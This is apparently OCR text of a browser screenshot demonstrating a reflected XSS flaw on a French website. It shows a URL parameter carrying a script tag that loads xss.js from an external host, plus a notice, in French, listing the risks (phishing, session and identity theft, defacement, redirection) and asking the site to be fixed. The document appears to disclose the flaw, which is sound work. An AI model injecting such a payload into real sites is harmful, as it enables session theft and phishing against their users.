 Corrigez moi!!!!!!!!!! - Mozilla Firefox
File Edit View History Bookmarks Tools Help GBookmarks
http://www /index.php &FormValue_Email=<script src=http:// .com/xss.js></script> G phising ABP
Ce site est vulnerable au XSS!!!
Attaque de phishing possible
- Vol de session
- Vol d'identite
- Defacement
- Corruption (faux article)
- Redirection de la page
Corrigez moi!!!!!!!!!!
Done